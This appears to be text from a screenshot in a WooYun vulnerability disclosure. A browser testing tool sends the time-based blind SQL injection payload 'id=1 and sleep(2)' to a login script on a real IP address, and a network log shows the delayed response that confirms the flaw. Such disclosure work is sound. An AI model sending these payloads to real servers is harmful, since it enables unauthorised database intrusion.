 http://183.237.248.14/base/login/getUserDetail.php WHOIS Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp HackChina源码 W3school 个人博客
INT SQL XSS Encryption Encoding Other
Load URL http://183.237.248.14/base/login/getUserDetail.php
Split URL
Execute
Enable Post data Enable Referrer
Post data id=1 and sleep(2)
http://183.237.24...etUserDetail.php
[]
控制台 HTML CSS 脚本 DOM 网络
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 时间线
POST getUserDetail.php 200 OK 183.237.248.14 2 B 2.13s
1 个请求 2 B (2 B 来自缓存) 2.13s (onload: 2.15s)
www.wooyun.org